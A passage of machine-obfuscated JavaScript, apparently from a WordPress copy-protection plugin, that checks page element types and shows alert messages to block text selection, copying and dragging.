_0x9b67f7=_0x1b7a20[_0x186735(0x62b,0xec,'Tw87',0x413,0x80b)+_0x5db6b7(0x4fb,'wb*1',-0x18a,0xc0a,0x6a1)+'r'][_0x319803('yjAT',0x273,-0xce,0x3dc,0xb20)+_0x1c23a3(0x6c4,'7kW!',0x5f5,0x5a5,0x3bb)][_0xc0c4e(0xe80,0x956,0x2d2,'#cC$',0x673)](_0x3847a3);continue;}break;}}}else{if(_0x1ae254[_0x319803('vq)&',0x9e9,0x15e9,0xeee,0xa77)](_0x1ae254[_0x5db6b7(0xb94,'q^8T',0xdc9,0x11b5,0xa90)],_0x1ae254[_0x186735(0xaa3,0xcac,'vq)&',0xeeb,0x300)]))return'IE';else _0x233ccd=_0x1ae254[_0x186735(0xa59,0xb39,'Z3Dp',0xfc1,0xcb7)](_0x233ccd,_0x1ae254[_0x1c23a3(0xf92,'q^8T',0xcc3,0x92d,0xd1b)]);}_0x4972d9=_0x1ae254[_0x1c23a3(0x1120,'#cC$',0xf0b,0x1177,0xaad)];function _0x319803(_0x2748db,_0x48a487,_0x5260fc,_0x326ec,_0x2f83b8){return _0x4aaa91(_0x2748db-0x84,_0x48a487-0x120,_0x326ec- -0x21e,_0x2748db,_0x2f83b8-0x1c8);}if((_0x1ae254[_0xc0c4e(0x136f,0xf61,0xc30,'1uf#',0xcf0)](_0x5ad886,'A')||_0x1ae254[_0x1c23a3(0x7a6,'g8zd',0xf11,0xbc0,0xe82)](_0x5ad886,_0x1ae254[_0x186735(0x1138,0x1551,'z$RJ',0x1741,0x164a)])||_0x1ae254[_0xc0c4e(0x69c,0x505,0x19a,'*B2s',-0xf2)](_0xc6789b,'A')||_0x1ae254[_0x1c23a3(0x7dd,'X)g7',-0x371,0x5bc,0x24f)](_0x1ec4d4,'A'))&&_0x1ae254[_0xc0c4e(0x467,0xb8d,0xafd,'Cwlm',0xd97)](_0x4972d9,_0x1ae254[_0xc0c4e(0x896,0xb6b,0x12a4,'yjAT',0x4b9)])){if(_0x1ae254[_0x1c23a3(0xdb,'(svR',0xcf4,0xa20,0x68f)](_0x1ae254[_0x1c23a3(0x5d7,'BFf#',0x9e0,0x6be,0x480)],_0x1ae254[_0x5db6b7(0x1cb,'CrZn',0x1d7,0x64d,0x336)])){_0x1fe1ab=_0x4eecce[_0x319803('z$RJ',0x8ef,0x9c1,0xee4,0x131d)+_0x319803('(svR',0x3b5,0x18b,0x549,0xa6a)+'te'](_0x1ae254[_0xc0c4e(0x96f,0xb24,0xc05,'uOXl',0x7af)]);if(_0x1ae254[_0xc0c4e(0xaef,0xb9d,0x476,'$y*N',0x551)](typeof _0x555a4c[_0xc0c4e(0x10f5,0xc7e,0x108d,'wHy(',0x7dc)+_0xc0c4e(0xda2,0x8a4,0x50f,'etmz',0x382)+'te'],_0x1ae254[_0x1c23a3(-0xa9,'CrZn',-0x506,0x19f,0x16d)])){if(_0x45aefe[_0x1c23a3(0x53f,'7UlI',0xab6,0xb12,0xbaf)+_0x5db6b7(0x30,'EvFV',0x1d0,0x327,0x20e)+'te'](_0x1ae254[_0x5db6b7(0xc2d,'g8zd',0x7dc,0xec0,0x51d)]))_0x49eeff=!(-0x2d6+-0xd*-0x238+-0x1a02);}}else{if(_0x1ae254[_0x1c23a3(0x1311,'#cC$',0x6b2,0xade,0xdd5)](alertMsg_A,''))_0x1ae254[_0xc0c4e(0x2b5,0x5a8,0x6c7,'7kW!',0x348)](show_wccp_pro_message,alertMsg_A);return!(-0x160e+-0x7bb*0x2+0x2585);}}else{if(_0x1ae254[_0x5db6b7(0x330,'1uf#',0x576,0x231,0x7fa)](_0x1ae254[_0xc0c4e(0xa41,0xed7,0x1626,'6S$%',0x9d5)],_0x1ae254[_0x5db6b7(0x56f,'uSKg',0xb48,0x88a,0xa5f)])){_0x233ccd=_0x1ae254[_0x5db6b7(0x862,'(svR',0x939,0x2fe,0x166)](_0x233ccd,'A,');if(_0x1ae254[_0x1c23a3(0x302,'wHy(',0x4e5,0xa8a,0x4a5)](_0xc6789b,'A')||_0x1ae254[_0x5db6b7(0x36a,'TKEH',0xab9,0x8c5,0x285)](_0x1ec4d4,'A'))_0x5ad886='A';}else _0x1ae254[_0xc0c4e(0x139,0x8d8,0x4fa,'8[vh',0xf67)](_0x5253b2,_0x294f40),_0x39095a=null;}_0x4972d9=_0x1ae254[_0x186735(0x669,0x3f6,'Cwlm',0x140,0xa3b)];if((_0x1ae254[_0x1c23a3(0x3b3,'Ng2*',0xbb6,0x253,0x815)](_0x5ad886,'P')||_0x1ae254[_0x186735(0x8c3,0xf5b,'TKEH',0xbc0,0xd96)](_0x5ad886,'B')||_0x1ae254[_0x186735(0xd27,0x773,'TKEH',0xa88,0x950)](_0x5ad886,_0x1ae254[_0x5db6b7(0xd6e,'(svR',0x8b3,0xdb5,0x1048)])||_0x1ae254[_0x186735(0x86f,0x9a5,'g6[M',0x24e,0x75c)](_0x5ad886,'LI')||_0x1ae254[_0xc0c4e(0x1264,0x11ff,0xf6e,'q^8T',0xa6f)](_0x5ad886,'UL')||_0x1ae254[_0x5db6b7(0xead,'etmz',0xa02,0x1524,0x154c)](_0x5ad886,_0x1ae254[_0x1c23a3(0xadd,'TKEH',0xbbd,0x6fe,0xb59)])||_0x1ae254[_0x5db6b7(0x798,'z$RJ',0x866,0x7a5,0xb73)](_0x5ad886,'OL')||_0x1ae254[_0x319803('Cwlm',0xad7,0x895,0xbf9,0x1197)](_0x5ad886,_0x1ae254[_0x5db6b7(0x87c,'p]kc',0x777,0x29c,0xe6d)])||_0x1ae254[_0xc0c4e(0x9d4,0xdf2,0x1220,'wb*1',0x83a)](_0x5ad886,'TH')||_0x1ae254[_0x1c23a3(0x841,'g[J3',0xce1,0x912,0xfb4)](_0x5ad886,'TR')||_0x1ae254[_0x1c23a3(0x66b,'vq)&',0x239,-0xb7,0x1a7)](_0x5ad886,'TD')||_0x1ae254[_0xc0c4e(-0x38b,0x3c3,-0x102,'q^8T',0x34c)](_0x5ad886,_0x1ae254[_0x1c23a3(-0x35e,'Ng2*',0x6bb,-0x374,0x2bc)])||_0x1ae254[_0x319803('Cwlm',0xa8d,0x97c,0xa95,0x61e)](_0x5ad886,'EM')||_0x1ae254[_0xc0c4e(0x936,0x7da,0x167,'Ng2*',0x42d)](_0x5ad886,_0x1ae254[_0x5db6b7(0xa9d,'udv(',0x3db,0x97f,0x108b)])||_0x1ae254[_0x319803('Cwlm',0x1243,0x846,0xe58,0xa65)](_0x5ad886,'I')||_0x1ae254[_0x319803('TKEH',0xf91,0xd1e,0x9fa,0x6a6)](_0x5ad886,_0x1ae254[_0x5db6b7(0x43d,'BFf#',0x468,0x2ae,-0x30)]))&&_0x1ae254[_0x186735(0xfd4,0x914,'NiyB',0x100b,0x918)](_0x4972d9,_0x1ae254[_0x186735(0xbaa,0x11b2,')MyP',0x811,0xf3c)])){if(_0x1ae254[_0x186735(0xd3b,0x10bf,'Zl@y',0x6e4,0x66c)](_0x1ae254[_0x186735(0xa47,0xbed,'oG7K',0xf0a,0x305)],_0x1ae254[_0xc0c4e(0x8ea,0xc71,0xd05,'g8zd',0xdd3)])){if(_0x1ae254[_0x5db6b7(0x7ee,'NiyB',0x77b,0x24b,0x368)](alertMsg_PB,''))_0x1ae254[_0x319803('an]A',-0xd8,-0x2eb,0x3f6,0x6e7)](show_wccp_pro_message,alertMsg_PB);return!(0x2400+0x1*-0xba2+-0x185d);}else return _0x1ae254[_0x319803('WA6z',0x9f6,0x126b,0xeab,0x1459)](_0x34f98b,_0x1ae254[_0x5db6b7(0x91e,'lKOa',0x310,0xd35,0xaaa)]),!(0x1a6*-0xc+-0x181f+-0x2be8*-0x1);}else{if(_0x1ae254[_0xc0c4e(0xd40,0xe69,0x82a,'wHy(',0x131c)](_0x1ae254[_0x186735(0x65d,0x9c5,'UUbr',0x6d7,0x81)],_0x1ae254[_0xc0c4e(0xeeb,0xd3f,0xd5f,'g[J3',0x9c3)])){const _0x21edcf=_0x1ae254[_0xc0c4e(0x705,0x7d7,0xbba,'yjAT',0xd41)](_0x5b0cba,'p');_0x1ae254[_0xc0c4e(0x9bb,0xa59,0x2e0,'1uf#',0x696)](_0x167903,_0x1ae254[_0x5db6b7(0x5fd,'Tw87',0x759,0xd44,0xbce)],_0x1ae254[_0x186735(0x1167,0x1433,'WA6z',0xc29,0x13e5)](_0x1ae254[_0x5db6b7(0x7e9,'etmz',0xc02,0x2a5,0x1b9)],_0x21edcf[_0x5db6b7(0x98f,'9@B&',0xb6f,0xf9c,0xf8a)](_0x1ae254[_0x186735(0x91d,0x102f,'wb*1',0xde6,0xce1)])?.[_0xc0c4e(0x161,0x65f,0x302,'g6[M',0x16e)+_0x5db6b7(0xe13,'Z3Dp',0x11d2,0x1525,0x1332)]()[_0x319803('8[vh',0x16ad,0x99f,0x10a3,0x170c)+_0xc0c4e(0x575,0xc7f,0xa9e,'p]kc',0x11a9)+'e']()));const _0x1cea6a=_0x21edcf[_0x186735(0x1248,0xcdb,'TKEH',0xcfe,0xb92)](_0x1ae254[_0x1c23a3(0x1267,'vq)&',0xbea,0x8e9,0xe50)])?.[_0xc0c4e(0x486,0x7df,0x3f6,'lKOa',0x58a)+_0x186735(0xc70,0xcaf,'wb*1',0x1129,0x820)]()[_0x319803('$Grl',0x337,0x8b,0x7a2,0x957)+_0x5db6b7(0x17c,'7UlI',0x4a0,0x561,0x790)+'e']();_0x1ae254[_0xc0c4e(0x110a,0xc8b,0xe2b,'lsS[',0xd58)](_0x1cea6a,_0x1ae254[_0x1c23a3(0x624,'g6[M',-0x5e3,-0x236,0x11b)])&&_0x1ae254[_0xc0c4e(0x12c5,0xc98,0x98d,'7UlI',0x8e6)](_0x1e3406);}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x1398,0xa03,0xfb1,0x1044)](_0x233ccd,_0x1ae254[_0x319803('TKEH',0x5f3,0x8dc,0x748,0xa00)]);}_0x4972d9=_0x1ae254[_0xc0c4e(0x4b7,0xb1b,0xdd1,'etmz',0xc3f)];if((_0x1ae254[_0xc0c4e(0x1129,0xa69,0xe75,'oG7K',0x7ac)](_0x5ad886,_0x1ae254[_0xc0c4e(0x1100,0xe2d,0x1424,'X)g7',0xe35)])||_0x1ae254[_0x319803('NiyB',0xbf8,0x72d,0x61d,0x9ef)](_0x5ad886,_0x1ae254[_0xc0c4e(0x677,0x3f9,0x981,'TKEH',0x25c)]))&&_0x1ae254[_0x1c23a3(0x1380,'lKOa',0x74c,0x13b1,0xd5e)](_0x4972d9,_0x1ae254[_0x186735(0x12fc,0x179d,'oG7K',0xd88,0x17a2)])){if(_0x1ae254[_0x1c23a3(0x286,'WA6z',0xa21,0x730,0x58f)](_0x1ae254[_0x1c23a3(0x11e,'Tw87',0x150,0x500,0x32f)],_0x1ae254[_0x186735(0x1107,0xe29,'7UlI',0xb73,0x9e0)])){_0x1ae254[_0x5db6b7(0x61f,'*B2s',0xa9c,0x64d,0x8a3)](_0x5c51c8,_0x1ae254[_0xc0c4e(0xd43,0x1081,0x14e6,'q^8T',0xc6e)],_0x1ae254[_0x5db6b7(-0x18,'#cC$',-0x512,-0x40c,-0x498)]);const _0xfc107f=_0x35ebee||_0x4f2d2d[_0x186735(0x1444,0x102c,'$y*N',0x1a52,0x17de)],_0x145386=_0xfc107f[_0x1c23a3(0xb4e,'8[vh',0xced,0xa74,0xd5c)+'t']||_0xfc107f[_0x1c23a3(0xb44,'WA6z',0x953,0x6cd,0xca2)+_0x1c23a3(0x9c5,'6S$%',0xbef,0x72b,0x72e)];_0x514983=_0x151e5e[_0x319803('UUbr',0xef8,0x1291,0xfd7,0x116e)][_0xc0c4e(0x1489,0xe13,0xd50,'an]A',0xddd)+_0x1c23a3(0x999,'g[J3',0xc9e,0xfa5,0xbb5)][_0x319803('7a]M',0xa73,0xe2d,0xb77,0x9b1)+_0x319803('Z3Dp',0x11db,0xc8a,0x10d5,0x142c)],_0x5b8343=_0x17f490[_0xc0c4e(0x10cd,0xeb5,0x131e,'vq)&',0xded)+_0x5db6b7(0xb5a,'CrZn',0x89e,0xcf3,0x101a)+'e']();if(!_0x1ae254[_0x1c23a3(0xc63,'H^Ge',0xed9,0x780,0x7f4)](_0xb2bfbb))_0xfc107f[_0x186735(0x838,0xeb8,'vu%V',0x567,0x63c)+_0x319803('9@B&',0xa23,-0x187,0x3f9,0x56c)+_0x1c23a3(0x5d6,'Ng2*',0x7c8,0x6c6,0x9f3)]();!_0x16e727&&(_0xc02e09=_0x1ae254[_0xc0c4e(0x875,0x836,0xdd9,'oG7K',0xe33)](_0x4db89f,_0xfa562a,_0x821ef9));}else{if(_0x1ae254[_0x319803('uOXl',0x6f6,0x67,0x677,0x165)](alertMsg_INPUT,''))_0x1ae254[_0x319803('wHy(',0xc12,0x832,0xc2b,0xb55)](show_wccp_pro_message,alertMsg_INPUT);return!(0xa97*0x1+-0x2403+0x196d);}}else{if(_0x1ae254[_0x1c23a3(0x801,'9@B&',0xb8a,0x746,0xb19)](_0x1ae254[_0x1c23a3(0x54d,')MyP',-0x280,0x6b1,0x1bd)],_0x1ae254[_0xc0c4e(0x3e0,0xb5c,0xfee,'p]kc',0x700)]))return _0x1ae254[_0x186735(0xa78,0x4d3,'lsS[',0xf71,0x10df)](_0xf1cf2b,_0x1ae254[_0x5db6b7(0xc0c,'7kW!',0xa26,0xc18,0xff0)]),!(0x19a0+-0xa9*-0x1+-0x1a48);else _0x233ccd=_0x1ae254[_0x5db6b7(0xc0e,'WA6z',0xdfb,0x9c0,0xbde)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf31,0xea4,0x1542,'EX#R',0x1288)]);}_0x4972d9=_0x1ae254[_0x5db6b7(0x110,'Cwlm',0x4db,-0x5e2,0x5aa)];if((_0x1ae254[_0x5db6b7(0xc26,'nex$',0xbb3,0xaf8,0x12c1)](_0x5ad886,'H1')||_0x1ae254[_0x319803('uOXl',0x15a8,0xa69,0xef4,0xb3f)](_0x5ad886,'H2')||_0x1ae254[_0x319803('7kW!',0xec3,0xf8c,0xd83,0xf98)](_0x5ad886,'H3')||_0x1ae254[_0x1c23a3(0x3e9,'p]kc',-0x8e,0x33f,0x157)](_0x5ad886,'H4')||_0x1ae254[_0x1c23a3(0x9a4,'6S$%',0x129b,0x14c7,0xeb2)](_0x5ad886,'H5')||_0x1ae254[_0xc0c4e(-0x21c,0x393,0x2c9,'q^8T',0x2ef)](_0x5ad886,'H6')||_0x1ae254[_0x5db6b7(0xa02,'Cwlm',0x94a,0xe4c,0xbeb)](_0x5ad886,_0x1ae254[_0x1c23a3(0x557,'Cwlm',-0x39d,0x642,0x88)])||_0x1ae254[_0x1c23a3(0x2aa,'wHy(',0xbf4,0x975,0xa48)](_0x5ad886,_0x1ae254[_0x1c23a3(0x1344,'#cC$',0x115e,0x10d4,0xf3e)]))&&_0x1ae254[_0x186735(0xdd1,0x1293,'Zl@y',0xc06,0x1376)](_0x4972d9,_0x1ae254[_0x1c23a3(0x6e3,'an]A',0xc83,0x1452,0xd45)])){if(_0x1ae254[_0x1c23a3(0x96f,')MyP',0xe21,0x1308,0xc6c)](_0x1ae254[_0x186735(0xe7a,0xcc3,'g[J3',0x1164,0x13dd)],_0x1ae254[_0x5db6b7(0x71,'UUbr',0xf4,-0x6e6,0x377)])){var _0x24b75c={'JfOaW':function(_0x6387ae,_0x58e527){function _0x364a58(_0x5bbc1a,_0x18bf5f,_0xacd266,_0x4a1891,_0x49f30a){return _0x186735(_0xacd266- -0x69e,_0x18bf5f-0x1ba,_0x4a1891,_0x4a1891-0x14d,_0x49f30a-0x1b9);}return _0x1ae254[_0x364a58(0x604,0x12f,0x4c0,'esKD',0x7ee)](_0x6387ae,_0x58e527);},'LqaRR':_0x1ae254[_0x186735(0x13a3,0xe91,'g8zd',0x1274,0x1a89)]};_0x1ae254[_0x5db6b7(0x2ca,'wHy(',-0x20a,-0x3aa,0x4c2)](_0x3b39d6,_0x1ae254[_0x5db6b7(0x536,'yjAT',-0x1f6,0x6bb,0xa46)])[_0x5db6b7(0x963,'7kW!',0x109b,0x45e,0x372)](function(){function _0x5eeb21(_0x5b7ee2,_0x4fe4db,_0x3b2002,_0x1f19b2,_0x300794){return _0x186735(_0x5b7ee2- -0x654,_0x4fe4db-0x129,_0x3b2002,_0x1f19b2-0x158,_0x300794-0x171);}function _0x36c0dd(_0x5722ed,_0x29915a,_0x103fc6,_0x28a6c0,_0x5aa021){return _0x186735(_0x103fc6- -0x4de,_0x29915a-0x1ed,_0x29915a,_0x28a6c0-0x16c,_0x5aa021-0x174);}function _0x1f1a39(_0xa50b96,_0x2d8907,_0x48f160,_0x193dd1,_0x42ed12){return _0x1c23a3(_0xa50b96-0x98,_0x42ed12,_0x48f160-0x3f,_0x193dd1-0x180,_0xa50b96-0x249);}_0x24b75c[_0x1f1a39(0xbf5,0xe0b,0x6aa,0x66f,'NiyB')](_0xd9a281,this)[_0x36c0dd(-0x4b8,'vq)&',0x13d,-0x56f,0x272)](_0x24b75c[_0x5eeb21(0xbe0,0x85a,'uSKg',0xedf,0x1128)],!(0x146d+-0x1*0x2214+0xda8));});}else{if(_0x1ae254[_0xc0c4e(0x14c5,0xe6e,0x7c9,'(svR',0x7cb)](alertMsg_H,''))_0x1ae254[_0x5db6b7(0xd48,'an]A',0x99b,0x871,0x1297)](show_wccp_pro_message,alertMsg_H);return!(0x7b7+-0x2522+-0x2*-0xeb6);}}else{if(_0x1ae254[_0x319803('wb*1',0x92b,0x6e8,0xb3e,0xe22)](_0x1ae254[_0x1c23a3(0xc32,'nSq1',0x12ca,0x87f,0xcd2)],_0x1ae254[_0x186735(0x995,0x928,'7UlI',0xe6e,0x995)])){if(_0xc0afde[_0x186735(0xb49,0x6c9,'nSq1',0x10a8,0x602)+_0x5db6b7(0xe0c,'oG7K',0x1435,0xdd1,0x988)+'on']()[_0xc0c4e(0xfab,0xd5d,0x14ba,'(svR',0x1098)])_0x46c9a4[_0x319803('$Grl',0x292,0x1f1,0x48f,0xa98)+_0x5db6b7(0x2ee,'X)g7',0x2d8,-0xb,0x87b)+'on']()[_0x319803('9@B&',0x48b,0x7b4,0x6b8,0x292)]();else _0x928c8d[_0x5db6b7(0x4d9,'uSKg',-0x14c,0xe0,0x998)+_0xc0c4e(0x821,0xf0b,0x11f7,'etmz',0x11dd)+'on']()[_0x319803('Cwlm',0x105e,0xe4b,0x11e5,0xf15)+_0x319803(')MyP',0x35,0x5bb,0x581,0x25f)+_0x186735(0x1092,0x98d,'vq)&',0xe0d,0x1413)]&&_0x3ca821[_0x319803('*B2s',0x1d4,0xb7e,0x551,0xbca)+_0xc0c4e(0x39f,0x6b2,0x463,'uSKg',0xda4)+'on']()[_0x319803('7a]M',0xccf,0xd23,0xcb9,0x6a9)+_0xc0c4e(0x246,0x809,0x17e,'Z3Dp',0xaf1)+_0x319803('EX#R',0x116e,0x1353,0xe74,0xd8f)]();}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x169c,0x103e,0x11f4,0x14ad)](_0x233ccd,_0x1ae254[_0x186735(0xd30,0x7b2,'8[vh',0xbf8,0x11d7)]);}_0x4972d9=_0x1ae254[_0x319803('esKD',0x9a2,0x47d,0xa8b,0xbef)];if(_0x1ae254[_0xc0c4e(0x96b,0x9df,0x45a,'vu%V',0xe66)](_0x5ad886,_0x1ae254[_0x5db6b7(0x335,'Tw87',-0x170,-0x320,0x73a)])&&_0x1ae254[_0x186735(0xe1c,0xf1e,'BFf#',0x10cf,0x1567)](_0x4972d9,_0x1ae254[_0x319803('EX#R',0x14f,0x44a,0x8d4,0x9d4)])){if(_0x1ae254[_0x1c23a3(0x38a,'q^8T',-0x4aa,-0x431,0x1df)](_0x1ae254[_0xc0c4e(0x9a0,0x4f6,-0xda,'CrZn',0xa5b)],_0x1ae254[_0x319803('lsS[',0x108d,0x10a0,0x9e0,0xa4f)])){if(_0x1ae254[_0x5db6b7(0xbc4,'oG7K',0xc0f,0x1084,0x6dc)](alertMsg_TEXTAREA,''))_0x1ae254[_0xc0c4e(0xcc0,0x921,0x90f,'WA6z',0xdbc)](show_wccp_pro_message,alertMsg_TEXTAREA);return!(-0x1*-0x1b49+0x2*0x69b+-0x287e);}else{var _0x3162ff=_0x44643d[_0x5db6b7(0x876,'X)g7',0x134,0xf4c,0xf47)+_0x1c23a3(0xc3d,'esKD',0xf8d,0x103a,0xe57)+_0x186735(0xad9,0xe8c,'7UlI',0xb48,0xc6e)],_0x59f682=_0x3162ff[_0xc0c4e(0x58c,0x96f,0x354,'6S$%',0x59e)+'Y']||_0x3162ff[_0x319803('#cC$',0x124e,0x13ce,0xf0d,0xf81)+_0xc0c4e(0x641,0x539,0x1d5,'NiyB',0x899)];_0x1ae254[_0x319803('9@B&',0x737,0xec6,0x919,0xc56)](_0x27a0cb,this,-0xb*-0x5+-0x1*0x215b+0x250c);}}else{if(_0x1ae254[_0x1c23a3(0x594,'q^8T',-0x17e,0x312,0xe3)](_0x1ae254[_0x319803('yjAT',0x2a8,0xec5,0x7de,0x832)],_0x1ae254[_0x319803('(svR',0xd54,0x121e,0xb03,0xf70)]))_0x233ccd=_0x1ae254[_0x186735(0x1404,0x1015,'7kW!',0x115c,0x1789)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf70,0xd72,0x1486,'$Grl',0xa41)]);else{if(_0x1ae254[_0x186735(0xa65,0x700,'$Grl',0xae3,0x376)](typeof _0x563582[_0x5db6b7(0x1a2,'$y*N',0x599,0xcf,0x4a0)+_0x5db6b7(0x452,')MyP',0xb7d,-0x143,0x50e)+'n'],_0x1ae254[_0x319803('p]kc',0xb0d,0xebb,0xa89,0xef2)]))_0x2075f8=!![];}}_0x4972d9=_0x1ae254[_0x186735(0xf1f,0x165c,'#cC$',0xd10,0x82d)];function _0x5db6b7(_0x598f99,_0x2de2e3,_0xaf5068,_0x2a7890,_0x48097e){return _0xfc2a8b(_0x598f99-0x1e6,_0x2de2e3,_0xaf5068-0x186,_0x598f99-0x163,_0x48097e-0xac);}if((_0x1ae254[_0x5db6b7(0xb99,'(svR',0x600,0xea7,0xd96)](_0x5ad886,_0x1ae254[_0x5db6b7(0x8e7,'8[vh',0xf64,0x273,0xae2)])||_0x1ae254[_0x1c23a3(0x7f,'7UlI',0xb0b,0xda2,0x75a)](_0x5ad886,_0x1ae254[_0x5db6b7(0x5a6,'$Grl',0x3df,0x29a,0x448)])||_0x1ae254[_0x1c23a3(0x441,'udv(',0xe5b,-0xa8,0x6c6)](_0x5ad886,_0x1ae254[_0x319803('$Grl',0xb0c,0x116d,0xf61,0x168e)])||_0x1ae254[_0xc0c4e(0xfd8,0xae3,0x3f1,'EX#R',0x125e)](_0x5ad886,_0x1ae254[_0x5db6b7(0x97,'$Grl',0x2a2,0x335,0x3e7)])||_0x1ae254[_0x1c23a3(0x97e,'udv(',0x11af,0x116b,0xec8)](_0x5ad886,_0x1ae254[_0x5db6b7(0x650,'1uf#',0x77b,0x6ab,0xde9)])||_0x1ae254[_0x186735(0x114e,0xda5,'H^Ge',0x1603,0xd09)](_0x5ad886,_0x1ae254[_0xc0c4e(0x10fe,0xdf5,0x113e,'p]kc',0xff7)])||_0x1ae254[_0xc0c4e(0x188,0x67d,0xd29,'6S$%',0x623)](_0x5ad886,_0x1ae254[_0x1c23a3(0xf9,'nex$',0x632,0x6a7,0x69d)])||_0x1ae254[_0x319803('WA6z',0xfcd,0x65c,0xd75,0x6fa)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0xf0c,0xb71,0xa83,0x95f)]))&&_0x1ae254[_0xc0c4e(0x94f,0x3ef,0x15c,'EX#R',0x9b)](_0x4972d9,_0x1ae254[_0x319803('wHy(',0xfa7,0xdb7,0xbf8,0x451)])){if(_0x1ae254[_0xc0c4e(0xb46,0xe69,0x14a3,'wHy(',0xccd)](_0x1ae254[_0x319803('*B2s',0x58d,-0x22f,0x418,0xc6)],_0x1ae254[_0x186735(0x93d,0x81e,'lsS[',0x94b,0xdd1)])){var _0x4722ee=_0x1ae254[_0x5db6b7(0x305,'g8zd',0xa6a,0x6e2,-0x152)][_0xc0c4e(0xa55,0x7e1,0x14b,'udv(',0x2dc)]('|'),_0x2e5deb=-0x1*-0x26ea+0x1ad+-0x2897;while(!![]){switch(_0x4722ee[_0x2e5deb++]){case'0':if(_0x1e5c9c[_0x186735(0x93b,0xa21,'uSKg',0xcbd,0x2d9)+_0x186735(0x5bb,0x5cd,'g[J3',-0x1f,0x555)+_0x5db6b7(0x2b3,'$Grl',0x7bc,0x175,-0x2f0)])_0x19f9aa[_0xc0c4e(0x7b5,0x87e,0x800,'EvFV',0x991)+_0xc0c4e(0x47d,0x57e,0x9fb,'wHy(',0x859)+_0x1c23a3(0x7b3,'EvFV',0x60e,0x4ce,0x31a)]();continue;case'1':_0x1ae254[_0xc0c4e(0x731,0x462,0x693,'nex$',0x1ac)](_0x35a30e);continue;case'2':_0x1ae254[_0x1c23a3(0x189,'an]A',0x87a,0x4a3,0x141)](_0x464302,_0x1526c8);continue;case'3':_0x514cd1[_0xc0c4e(0xd1c,0x80d,0x832,'TKEH',0x569)+_0x186735(0x7c8,0x8c7,'(svR',0xcd0,0x149)+'le']=!(0x61+0x2511+-0x2572);continue;case'4':if(_0x3b09ef[_0x186735(0x50b,0x674,'H^Ge',0x2ef,0x508)+_0x186735(0x11cf,0x103b,'$Grl',0xd8d,0xbf4)+_0x319803('7UlI',0x1418,0x1374,0xf2a,0x1545)])_0x4cb8b6[_0x186735(0x786,0xcfa,'vq)&',0xf11,0xb97)+_0x5db6b7(0x4ea,'nex$',0x2b7,-0x26f,0xaf7)+_0x1c23a3(0xc7d,'g6[M',0x507,0xce2,0x990)]();continue;case'5':return!(-0x1d14+-0x20a9+0x3dbe);}break;}}else{if(_0x1ae254[_0x1c23a3(0xb3b,'$Grl',0xe50,0x6a5,0xc84)](alertMsg_EmptySpaces,''))_0x1ae254[_0x5db6b7(0x71b,'q^8T',0x4c5,0x57d,0xe09)](show_wccp_pro_message,alertMsg_EmptySpaces);return!(-0xd13*-0x2+-0x17*0xc3+0x6*-0x170);}}else{if(_0x1ae254[_0xc0c4e(0x291,0x6f0,0xb03,'H^Ge',0xb1d)](_0x1ae254[_0x1c23a3(0xe67,'p]kc',0x13af,0xf35,0xe8b)],_0x1ae254[_0x1c23a3(0xeb6,'nex$',0xe52,0x9f4,0xec2)])){_0x1177b7=_0x40ad1b[_0xc0c4e(-0x179,0x464,0x3bb,'Tw87',0x69f)+_0x1c23a3(0x148a,'an]A',0x149f,0xd23,0xe8f)+_0x5db6b7(0xe66,'uOXl',0x8e1,0xed7,0xb37)](_0x5ab5af);if(!_0x1177b7){var _0x2e0fa2=_0x1ae254[_0xc0c4e(0xd82,0x85f,0x87e,'UUbr',0xd92)][_0x186735(0xeb7,0x1576,'9@B&',0xdd8,0x931)]('|'),_0x27c2ac=0x95e+0x328+-0xc86;while(!![]){switch(_0x2e0fa2[_0x27c2ac++]){case'0':_0x1177b7[_0xc0c4e(0x1275,0xce9,0x1278,'7UlI',0x11c9)][_0x186735(0xdbc,0x10ff,'oG7K',0x119e,0x14c5)]=_0x1ae254[_0x5db6b7(0x74d,'H^Ge',0xf6,0x96b,0x26a)];continue;case'1':var _0x1177b7=_0x3c381b[_0x1c23a3(0x59b,'g[J3',0x134,0x557,0x81b)+_0x319803('g6[M',0x8ee,0x845,0xba7,0x7c8)+_0xc0c4e(0x13f1,0xdfe,0x884,'*B2s',0xa94)](_0x1ae254[_0x186735(0xfa3,0xab0,'H^Ge',0xb77,0x12fc)]);continue;case'2':_0x1177b7[_0x5db6b7(0x380,'(svR',0x87e,0x2d5,0x9b4)][_0x186735(0x6a8,0xd7f,'oG7K',0x6ea,0xdb8)]='0';continue;case'3':_0x4475ec[_0x1c23a3(0xd68,'7kW!',0x368,0xd27,0x8c4)][_0x186735(0xca8,0xa38,'nex$',0xaa1,0x1348)+_0x5db6b7(0x2e7,')MyP',0x9be,0x51,0xca)+'d'](_0x1177b7);continue;case'4':_0x1177b7['id']=_0x408702;continue;case'5':_0x1177b7[_0x1c23a3(0xfb8,'6S$%',0x760,0xe46,0xa71)][_0x319803('CrZn',0x75d,0x279,0x48a,0xb29)+_0x319803('g6[M',0xd58,0x1878,0x1101,0x12f5)]=_0x1ae254[_0x1c23a3(-0x100,'9@B&',0x29,0x2b2,0x2d7)];continue;}break;}}_0x1177b7[_0x1c23a3(0x87a,'Tw87',0x585,0x123b,0xc2c)+_0x1c23a3(0xab5,'6S$%',0xdff,0xb5d,0x93f)+'t']=_0x1390b9[_0x186735(0x656,-0x57,'Z3Dp',0x1b6,-0x5d)+_0x5db6b7(0xb23,'uOXl',0xf65,0x42e,0x588)+'t'];}else{if(_0x1ae254[_0x5db6b7(0xc6e,'Tw87',0x6cd,0x1377,0xc43)](_0x233ccd[_0x319803('TKEH',0x216,0x231,0x6e1,0x716)+'Of'](_0x5ad886),-(-0x46b+0x159d*-0x1+0x1a09))){if(_0x1ae254[_0x319803('Cwlm',0xe58,0x9da,0xc1d,0xb06)](_0x1ae254[_0xc0c4e(0xd06,0x948,0xc0f,'#cC$',0xf54)],_0x1ae254[_0xc0c4e(0x55e,0x502,0x179,'esKD',0xc8e)]))return!(-0x217*0x7+-0x5*0x5f6+0x2c6f);else _0x1ae254[_0x1c23a3(0x8d8,'g[J3',0x1348,0xb63,0xd25)](_0x22312e,!![],_0x45d41e);}else return!(-0x1*-0xb2a+-0x1d75+0x124c*0x1);}}}function disable_drag_images(_0x265092){function _0x3c10c0(_0x1cbe2f,_0x5b8a8a,_0x1fe38f,_0x5d3241,_0x1772dc){return 